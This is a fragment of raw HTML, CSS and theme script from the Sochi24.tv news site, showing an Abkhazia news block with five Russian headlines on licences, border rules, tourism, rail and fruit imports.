(max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-52118","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="439";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px 